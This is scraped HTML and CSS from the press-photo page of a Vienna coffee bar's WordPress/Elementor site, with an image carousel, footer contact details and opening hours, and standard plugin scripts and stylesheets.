							<a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank">		<div class="elementor-carousel-image" role="img" aria-label="(c)Balthasar2-byNickyWebb-thumbnail" style="background-image: url(&#039;https://balthasar.at/wp-content/uploads/2021/04/cBalthasar2-byNickyWebb-thumbnail.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank">		<div class="elementor-carousel-image" role="img" aria-label="(c)Balthasar3-byNickyWebb-thumbnail" style="background-image: url(&#039;https://balthasar.at/wp-content/uploads/2021/04/cBalthasar3-byNickyWebb-thumbnail.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank">		<div class="elementor-carousel-image" role="img" aria-label="(c)Balthasar1-byNickyWebb-thumbnail" style="background-image: url(&#039;https://balthasar.at/wp-content/uploads/2021/04/cBalthasar1-byNickyWebb-thumbnail.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank">		<div class="elementor-carousel-image" role="img" aria-label="(c)Balthasar5-byNickyWebb-thumbnail" style="background-image: url(&#039;https://balthasar.at/wp-content/uploads/2021/04/cBalthasar5-byNickyWebb-thumbnail.jpg&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
							<a href="https://balthasar.at/wp-content/uploads/2021/04/BALTHASAR-PRESSPIX.zip" target="_blank">		<div class="elementor-carousel-image" role="img" aria-label="(c)Balthasar6-byNickyWebb-thumbnail" style="background-image: url(&#039;https://balthasar.at/wp-content/uploads/2021/04/cBalthasar6-byNickyWebb-thumbnail.jpg&#039;)">

			
					</div>
		</a>						</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Voriger">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Nächster">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
								</div>
				<div class="elementor-element elementor-element-1c194c5 elementor-widget elementor-widget-spacer" data-id="1c194c5" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-74e2c43 elementor-align-center elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="74e2c43" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://balthasar.at">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Home</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="251" class="elementor elementor-251 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c96c019 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c96c019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb96992" data-id="fb96992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f6689a elementor-widget elementor-widget-heading" data-id="8f6689a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Find Us</h2>				</div>
				<div class="elementor-element elementor-element-ee5758d elementor-widget elementor-widget-spacer" data-id="ee5758d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-791ec97 elementor-widget elementor-widget-text-editor" data-id="791ec97" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://goo.gl/maps/Ru2YCdD8NScbpna69" target="_blank" rel="noopener">Praterstraße 38</a><br />1020 Vienna, Austria</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5ac2b98" data-id="5ac2b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be23a49 elementor-widget elementor-widget-heading" data-id="be23a49" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Open</h2>				</div>
				<div class="elementor-element elementor-element-47a6ded elementor-widget elementor-widget-spacer" data-id="47a6ded" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-53649bc elementor-widget elementor-widget-text-editor" data-id="53649bc" data-element_type="widget" data-widget_type="text-editor.default">
									<p>MO &#8211; FR 07:30 – 19:00<br />SA 09:00 – 17:00</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d70d29" data-id="7d70d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5db707e elementor-widget elementor-widget-heading" data-id="5db707e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Closed</h2>				</div>
				<div class="elementor-element elementor-element-4ab92b1 elementor-widget elementor-widget-spacer" data-id="4ab92b1" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-abeaf81 elementor-widget elementor-widget-text-editor" data-id="abeaf81" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Sonn- und Feiertage<br />Sundays and Bank Holidays</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ceea08d" data-id="ceea08d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54def4e elementor-widget elementor-widget-heading" data-id="54def4e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				<div class="elementor-element elementor-element-04cbb4a elementor-widget elementor-widget-spacer" data-id="04cbb4a" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-344ced2 elementor-widget elementor-widget-text-editor" data-id="344ced2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>+43 1 4374193<br /><a href="mailto:kaffee@balthasar.at" target="_blank" rel="noopener">kaffee@balthasar.at</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ce1cef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ce1cef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84db55d" data-id="84db55d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1654304 elementor-widget elementor-widget-heading" data-id="1654304" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/balthasar_kaffee/" target="_blank">Follow Us!</a></h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d00e65c" data-id="d00e65c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e620e53 elementor-widget elementor-widget-heading" data-id="e620e53" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://balthasar.at/presse/">Pressebilder</a></h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c49e853" data-id="c49e853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8a01d7 elementor-widget elementor-widget-heading" data-id="c8a01d7" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://balthasar.at/impressum/">Impressum</a></h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de07cb7" data-id="de07cb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d477ac5 elementor-widget elementor-widget-heading" data-id="d477ac5" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://balthasar.at/datenschutz/">Datenschutz</a></h3>				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://balthasar.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://balthasar.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://balthasar.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/balthasar.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/balthasar.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/balthasar.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"006fdaa82f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":578,"title":"Presse%20-%20BALTHASAR%20KAFFEE%20BAR","excerpt":"","featuredImage":"https:\/\/balthasar.at\/wp-content\/uploads\/2021\/04\/Balthasar2020-130-mob.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://balthasar.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://balthasar.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://balthasar.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://balthasar.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://balthasar.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/balthasar.at\/wp-admin\/admin-ajax.php","nonce":"dcb00fa050","urls":{"assets":"https:\/\/balthasar.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/balthasar.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/balthasar.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://balthasar.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://balthasar.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://balthasar.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://balthasar.at/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://balthasar.at/wp-content/uploads/elementor/css/post-103.css?ver=1768968849
body_size: 842
content:
.elementor-kit-103{--e-global-color-primary:#472A18;--e-global-color-secondary:#86CEE4;--e-global-color-text:#49544A;--e-global-color-accent:#FEF8DB;--e-global-color-a8b0a11:#CD623A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-primary );color:#FFFFFF;font-family:"Trykker", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:0px;}.elementor-kit-103 button,.elementor-kit-103 input[type="button"],.elementor-kit-103 input[type="submit"],.elementor-kit-103 .elementor-button{background-color:#02010100;font-family:"montserrat", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:2em;letter-spacing:0px;color:#FFFFFF;border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-103 button:hover,.elementor-kit-103 button:focus,.elementor-kit-103 input[type="button"]:hover,.elementor-kit-103 input[type="button"]:focus,.elementor-kit-103 input[type="submit"]:hover,.elementor-kit-103 input[type="submit"]:focus,.elementor-kit-103 .elementor-button:hover,.elementor-kit-103 .elementor-button:focus{background-color:#86CEE4;color:#472A18;border-style:solid;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-103 e-page-transition{background-color:#FFBC7D;}.elementor-kit-103 a{color:#FFFFFF;text-decoration:none;}.elementor-kit-103 a:hover{color:#CD623A;}.elementor-kit-103 h1{color:#86CEE4;font-family:"montserrat", Sans-serif;font-size:40px;font-weight:700;text-transform:uppercase;line-height:1.2em;}.elementor-kit-103 h2{color:#472A18;font-family:"montserrat", Sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;font-style:normal;line-height:1em;}.elementor-kit-103 h3{color:#FFFFFF;font-family:"montserrat", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-kit-103 h4{color:#FEF8DB;font-family:"Trykker", Sans-serif;font-size:28px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-103{font-size:16px;line-height:1.4em;}.elementor-kit-103 h1{font-size:30px;line-height:1.1em;}.elementor-kit-103 h2{font-size:28px;line-height:1.2em;}.elementor-kit-103 h3{font-size:20px;}.elementor-kit-103 h4{font-size:24px;line-height:1.4em;}.elementor-kit-103 button,.elementor-kit-103 input[type="button"],.elementor-kit-103 input[type="submit"],.elementor-kit-103 .elementor-button{font-size:20px;line-height:2em;letter-spacing:0px;border-width:4px 4px 4px 4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-103{font-size:18px;line-height:1.4em;}.elementor-kit-103 h1{font-size:30px;line-height:1.1em;letter-spacing:1px;}.elementor-kit-103 h2{font-size:24px;line-height:1.2em;}.elementor-kit-103 h3{font-size:20px;}.elementor-kit-103 h4{font-size:22px;line-height:1.2em;}.elementor-kit-103 button,.elementor-kit-103 input[type="button"],.elementor-kit-103 input[type="submit"],.elementor-kit-103 .elementor-button{font-size:20px;line-height:2em;border-width:4px 4px 4px 4px;}.elementor-kit-103 button:hover,.elementor-kit-103 button:focus,.elementor-kit-103 input[type="button"]:hover,.elementor-kit-103 input[type="button"]:focus,.elementor-kit-103 input[type="submit"]:hover,.elementor-kit-103 input[type="submit"]:focus,.elementor-kit-103 .elementor-button:hover,.elementor-kit-103 .elementor-button:focus{border-width:4px 4px 4px 4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://balthasar.at/wp-content/uploads/elementor/css/post-578.css?ver=1768976079
body_size: 400
content:
.elementor-578 .elementor-element.elementor-element-bc717ff{padding:100px 0px 100px 0px;}.elementor-578 .elementor-element.elementor-element-25b9d5d{--spacer-size:50px;}.elementor-578 .elementor-element.elementor-element-3ab85c6{padding:0px 0px 100px 0px;}.elementor-578 .elementor-element.elementor-element-f901de1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:40px;}.elementor-578 .elementor-element.elementor-element-f901de1 .swiper-pagination-bullet-active, .elementor-578 .elementor-element.elementor-element-f901de1 .swiper-pagination-progressbar-fill{background-color:var( --e-global-color-secondary );}.elementor-578 .elementor-element.elementor-element-f901de1 .swiper-pagination-fraction{color:var( --e-global-color-secondary );}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-main-swiper{height:40vh;width:90%;}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-main-swiper .swiper-slide{padding:0px 0px 20px 0px;}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-swiper-button{font-size:20px;}.elementor-578 .elementor-element.elementor-element-f901de1 .swiper-pagination-bullet{height:10px;width:10px;}.elementor-578 .elementor-element.elementor-element-f901de1 .swiper-horizontal .swiper-pagination-progressbar{height:10px;}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-578 .elementor-element.elementor-element-1c194c5{--spacer-size:80px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-578 .elementor-element.elementor-element-bc717ff{padding:60px 40px 60px 40px;}.elementor-578 .elementor-element.elementor-element-3ab85c6{padding:0px 0px 60px 0px;}.elementor-578 .elementor-element.elementor-element-f901de1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:20px;}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-main-swiper{height:40vh;width:80%;}.elementor-578 .elementor-element.elementor-element-1c194c5{--spacer-size:60px;}}@media(max-width:767px){.elementor-578 .elementor-element.elementor-element-bc717ff{padding:40px 20px 40px 20px;}.elementor-578 .elementor-element.elementor-element-3ab85c6{padding:0px 0px 40px 0px;}.elementor-578 .elementor-element.elementor-element-f901de1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:20px;}.elementor-578 .elementor-element.elementor-element-f901de1 .elementor-main-swiper{height:60vh;width:80%;}.elementor-578 .elementor-element.elementor-element-1c194c5{--spacer-size:40px;}}

--- FILE ---
content_type: text/css
request_url: https://balthasar.at/wp-content/uploads/elementor/css/post-536.css?ver=1768976079
body_size: 866
content:
.elementor-536 .elementor-element.elementor-element-41bf6f71:not(.elementor-motion-effects-element-type-background), .elementor-536 .elementor-element.elementor-element-41bf6f71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-536 .elementor-element.elementor-element-41bf6f71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-536 .elementor-element.elementor-element-41bf6f71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-536 .elementor-element.elementor-element-6c9b6e86 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-536 .elementor-element.elementor-element-6a6e2cd7 .elementor-button{font-family:"montserrat", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-536 .elementor-element.elementor-element-6a6e2cd7 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-6a6e2cd7 .elementor-button:focus{border-color:#472A18;}.elementor-536 .elementor-element.elementor-element-6a8abcb2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-536 .elementor-element.elementor-element-199a8d04{text-align:center;}.elementor-536 .elementor-element.elementor-element-199a8d04 img{width:50%;max-width:50%;}.elementor-536 .elementor-element.elementor-element-2149dbd4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-536 .elementor-element.elementor-element-6c5d8933 .elementor-button{font-family:"montserrat", Sans-serif;font-size:30px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-536 .elementor-element.elementor-element-6c5d8933 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-6c5d8933 .elementor-button:focus{border-color:#472A18;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, 